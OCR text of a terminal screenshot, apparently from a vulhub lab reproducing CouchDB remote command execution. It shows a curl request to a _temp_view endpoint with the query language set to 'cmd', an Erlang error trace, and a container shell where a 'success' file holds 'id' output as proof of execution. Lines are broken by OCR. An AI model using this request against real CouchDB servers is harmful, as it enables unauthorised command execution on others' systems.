 ✘
/home/mobaxterm
17/12/2020 10:49.19 curl -X POST 'http://vulhub:vulhub@47
.99.191.76:5985/vultest/_temp_view?limit=10' -d '{"language":"cmd","
map":""}' -H 'Content-Type:application/json'
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_pr
ocess_error,{exit_status,0}}}}},\n [{couch_query_servers,new_process
,3,\n                            [{file,\"couch_query_servers.erl\"},{lin
e,477}]},\n  {couch_query_servers,lang_proc,3,\n
   [{file,\"couch_query_servers.erl\"},{line,462}]},\n  {couch_query
_servers,handle_call,3,\n                       [{file,\"couch_query
_servers.erl\"},{line,334}]},\n  {gen_server,handle_msg,5,[{file,\"g
en_server.erl\"},{line,580}]},\n  {proc_lib,init_p_do_apply,3,[{file
,\"proc_lib.erl\"},{line,237}]}]}"}
✔
/home/mobaxterm
17/12/2020 10:49.30
3. /home/mobaxterm
root@cfb45ad033f8:/# cd /tmp/
root@cfb45ad033f8:/tmp# ls -al
total 8
drwxrwxrwt 1 root root 4096 Dec  2  2017 .
drwxr-xr-x 1 root root 4096 Dec 17 01:42 ..
root@cfb45ad033f8:/tmp#
root@cfb45ad033f8:/tmp#
root@cfb45ad033f8:/tmp#
root@cfb45ad033f8:/tmp#
root@cfb45ad033f8:/tmp#
root@cfb45ad033f8:/tmp# pwd
/tmp
root@cfb45ad033f8:/tmp# ls -l
total 0
root@cfb45ad033f8:/tmp# ls -l
total 4
-rw-r--r-- 1 couchdb couchdb 67 Dec 17 02:49 success
root@cfb45ad033f8:/tmp# cat success
kill -9 112
uid=1000(couchdb) gid=999(couchdb) groups=999(couchdb)
root@cfb45ad033f8:/tmp#
2. Aliyun_47.99.191.76